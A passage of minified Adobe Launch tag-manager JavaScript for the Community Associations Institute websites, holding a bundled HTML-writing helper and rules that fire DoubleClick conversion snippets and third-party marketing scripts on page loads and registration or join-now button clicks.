n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function a(e,t,a){function r(){var t=o(e,a);t&&l[t.type]&&l[t.type](t)}var d=i(),l={startTag:function(n){var o=n.tagName;"TR"===o.toUpperCase()&&d.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(o)&&d.containsTagName(o)?d.lastTagNameEq(o)?s(e,d):(e.prepend("</"+n.tagName+">"),r()):n.unary||d.push(n)},endTag:function(n){d.last()?t.tagSoupFix&&!d.lastTagNameEq(n.tagName)?s(e,d):d.pop():t.tagSoupFix&&(a(),r())}};return function(){return r(),n(a())}}t.__esModule=!0,t.default=a;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function o(e){return"function"==typeof e}function s(e,t,n){var o=void 0,s=e&&e.length||0;for(o=0;o<s;o++)t.call(n,e[o],o)}function i(e,t,n){for(var o in e)e.hasOwnProperty(o)&&t.call(n,o,e[o])}function a(e,t){return e=e||{},i(t,(function(t,o){n(e[t])||(e[t]=o)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(o){var t=(n=[],s(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":m(t)))return t.v}var n}function c(e){return e[e.length-1]}function d(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return d(e,"script")}function u(e){return d(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=o,t.each=s,t.eachKey=i,t.defaults=a,t.toArray=r,t.last=c,t.isTag=d,t.isScript=l,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=o():"function"==typeof define&&define.amd?define([],o):"object"==typeof t?t.postscribe=o():n.postscribe=o()}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-load-script"),s=n("@adobe/reactor-promise"),i={},a={},r=function(e){return a[e]||(a[e]=o(e)),a[e]};_satellite.__registerScript=function(e,t){i[e]=t},e.exports=function(e){return i[e]?s.resolve(i[e]):new s((function(t){r(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-window"),s=n("@adobe/reactor-document"),i=-1!==o.navigator.appVersion.indexOf("MSIE 10"),a="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",d=[c,r,a],l=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};d.forEach((function(e){u[e]=[]}));var m=function(e,t){d.slice(0,p(e)+1).forEach((function(e){h(t,e)}))},g=function(){return"complete"===s.readyState?a:"interactive"===s.readyState?i?null:r:void 0},p=function(e){return d.indexOf(e)},h=function(e,t){u[t].forEach((function(t){f(e,t)})),u[t]=[]},f=function(e,t){var n=t.trigger,o=t.syntheticEventFn;n(o?o(e):null)};o._satellite=o._satellite||{},o._satellite.pageBottom=m.bind(null,c),s.addEventListener("DOMContentLoaded",m.bind(null,r),!0),o.addEventListener("load",m.bind(null,a),!0),o.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[r].push({trigger:e,syntheticEventFn:l.bind(null,s)})},registerWindowLoadedTrigger:function(e){u[a].push({trigger:e,syntheticEventFn:l.bind(null,o)})}}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var o=n("./weakMap"),s=n("./matchesProperties"),i=n("./matchesSelector");e.exports=function(){var e=[],t=new o,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,o){if(e.length&&!t.has(n)){for(var a=n.target,r=!1;a;){for(var c=!1,d=!1,l=0;l<e.length;l++){var u=e[l],m=u.settings.elementSelector,g=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!r)&&(a===n.target||!1!==u.settings.bubbleFireIfParent)&&(a===n.target||m||g&&Object.keys(g).length)&&(!m||i(a,m))&&(!g||s(a,g))){var p={};o?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=a,p.target=n.target,!1!==u.callback(p)&&(d=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;d&&(r=!0),a=a.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-window").WeakMap;if(void 0===o){var s=Object.defineProperty,i=Date.now()%1e9;(o=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:s(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=o}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var o=n("./../../helpers/textMatch"),s=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=s(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return o(n,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,o){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return o.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}}}}},company:{orgId:"AD246FC2526AB0CD0A490D44@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"40388881 - Community Associations Institute",settings:{domains:["caionline.org","mykajabi.com","mycrowdwisdom.com","rdmobile.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PR23b43f1b3f824ae7be70ab5b658cd539"},rules:[{id:"RL02ec6dd8911e4c08a6286f6a846675b8",name:"40388881 - Federal Law Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Advocacy/LegalArena/FederalLaws/Pages/GSE.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Advocacy/LegalArena/FederalLaws/Pages/GSE.aspx - Federal Law Page Load on https://www.caionline.org/Advocacy/LegalArena/FederalLaws/Pages/GSE.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/feder0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=feder0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL04e972cf7f5649b7922e0a8d07bd4e9d",name:"40388881 - Global Page load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org","mykajabi.com","mycrowdwisdom.com","rdmobile.com"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//twin-iq.kickfire.com/twin.js?13838"></script>',language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" src="//cdn.callrail.com/companies/762832736/0e740381493e9b79c3b0/12/swap.js"></script>',language:"html"}}]},{id:"RL0863ca81b50746b2ab1c2d57454b370a",name:"40388881 - Law Seminar 2021 - Register Button",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://caionline.mykajabi.com/law-seminar"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://caionline.mykajabi.com/law-seminar - Law Seminar 2021 - Register Button on https://caionline.mykajabi.com/law-seminar: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/03/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/lawse005/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=lawse005;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0877d9631c8a43068300913b52a6ae5a",name:"40388881 - Site Retargeting 40388881 CAI Annual Conference and Exposition_RETARGETING",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 CAI Annual Conference and Exposition_RETARGETING on https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 03/14/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter003+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter003;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0a04b6e05a01409aa7cd974c111ca44d",name:"40388881 - Browse Catalog link - EBR - Browse Catalog",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://cai.mycrowdwisdom.com/diweb/catalog/c/35/t/50757",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/annual-conference/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc4628af93d704787ab297d13fc6a2233-source.min.js",language:"html",isExternal:!0}}]},{id:"RL0d6d7aaaff4d43278715e65a4f1262e3",name:"40388881 - EBR - Group Registration",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"DynamicPage.aspx\\?Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2&WebCode=EvtRedirectorTL",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCb75d473a870f438b97e4bc7f2bac5e1f-source.min.js",language:"html",isExternal:!0}}]},{id:"RL0d9e0b8a12794babb52076cb8691d077",name:"40388881 - CAI Join Now Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/JoinNow/Pages/default.aspx - CAI Join Now Load on https://www.caionline.org/JoinNow/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/caijo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=caijo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0e0220891adb4a5eb70ae1cd652f55ff",name:"40388881 - Contact US Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx - Contact US Page Load on https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/conta0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=conta0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0f620fa023bf47d5b2673525a48fb59d",name:"40388881 - COMMUNITY MANAGER NEWSLETTER",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Publications/Pages/Community-Manager-Newsletter.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Publications/Pages/Community-Manager-Newsletter.aspx - COMMUNITY MANAGER NEWSLETTER on https://www.caionline.org/Publications/Pages/Community-Manager-Newsletter.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/commu00/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=commu00;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL13e854aa401f48c0a59cf8714b2182d7",name:"40388881 - Group Registration Button - EBR - Group Registration",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Group Registration",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=f968f4a0-12b6-4609-b3c5-868eed7839e3"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC1dbd8a8b81f54c6d924733f73129a781-source.min.js",language:"html",isExternal:!0}}]},{id:"RL14ba79cec34742479ced4c28ea953128",name:"40388881 - Global Join Now_ Homeowner Member Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/homeowner-members/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC36330f3961a64f00b261031a876096bb-source.min.js",language:"html",isExternal:!0}}]},{id:"RL16273fa93fd74e679af888ad6cbfbb9c",name:"40388881 - Benefits of Membership Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/Benefits-of-Membership.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/JoinNow/Pages/Benefits-of-Membership.aspx - Benefits of Membership Load on https://www.caionline.org/JoinNow/Pages/Benefits-of-Membership.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/benef0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=benef0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL169af89525af46a9978b3ab8ad08f0a2",name:"40388881 - Conference Register Myself Button - EBR - Register Myself",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Myself",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=f968f4a0-12b6-4609-b3c5-868eed7839e3"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC473affc422be40c6b8266137077bc6e0-source.min.js",language:"html",isExternal:!0}}]},{id:"RL23fc9d6c081d496fbd243cba370cfaef",name:"40388881 - Community Managers Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/CommunityManagers/Pages/default.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/CommunityManagers/Pages/default.aspx  - Community Managers Page Load on https://www.caionline.org/CommunityManagers/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/commu0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=commu0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL2497733f6b3041d68fbf1fa43a53656d",name:"40388881 - Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting - https://jobs.caionline.org/",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"jobs.",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting on https://www.caionline.org/LearningCenter/Credentials/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 09/22/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter000+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter000;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/049a16c0-e52b-0138-2235-06a60fe5fe77'></script>",language:"html"}}]},{id:"RL28b8f59d1db549cba3510a141c9d0216",name:"40388881 - Site 3590710",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://www.caionline.org/become-a-member/"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/0bb96c17-36a6-47ea-8416-b06c4a40514e'></script>",language:"html"}}]},{id:"RL290565334e7f40bdbcab6899722b6a52",name:"40388881 - Law Seminar Register Now Button - EBR - Register Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://events.rdmobile.com/Events/Details/18904",valueIsRegex:!0},{name:"class",value:"btn btn--bordered",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/law-seminar/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC11edea152b6e4418a208050f2fe7b41d-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2a556eab755b4359b64214876bd5d507",name:"40388881 - EBR - Register Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC77a1287390944d8e8cca7ce925a2bd88-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2a5828e40fa8402a94acedb8b88b2332",name:"40388881 - Register Myself - EBR - Register Myself",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"class",value:"btn btn-primary block marga",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=bb9d45ef-f65c-4e9a-aa54-bf51da0e9a7e"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC5aa358d65b8647deab4005ce9a19f1d7-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2c31065a9db548b3926b57ef7a60538e",name:"40388881 - Registration eweb Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=9d2ededa-effc-47db-bc6f-a5503ab58784&tab=Events&tabitem=Event%20Planning"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Registration eweb Page - Page Load on https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=9d2ededa-effc-47db-bc6f-a5503ab58784&tab=Events&tabitem=Event%20Planning: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/13/2023\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/regis00/regis0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=regis00;cat=regis0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[Random Number]?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL2d10d54c41334122a7ac63f2ca381b7a",name:"40388881 - Login Submission for checkout - EBR - Login",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"input",elementProperties:[{name:"type",value:"submit",valueIsRegex:!0},{name:"value",value:"Login",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&expires=yes&Site=CAI"))return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(""!=document.getElementById("tbLoginEmailAddress").value&&""!=document.getElementById("tbLoginPassword").value&&document.getElementById("tbLoginEmailAddress").value.includes("@")&&document.getElementById("tbLoginEmailAddress").value.includes("."))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc690fa6aaa34434693a7a663da910cfd-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2fa73400d8bd4cd3a6c83b99d8c0281e",name:"40388881 - EBR - JOIN NOW - button under management companies",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_RED.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC5ea7ccd5906c4950ac4dd5961949f2cf-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2ff2447d53764bf3b7f9de4ef407b4ff",name:"40388881 - EBR - Law Seminar 2021 - Register 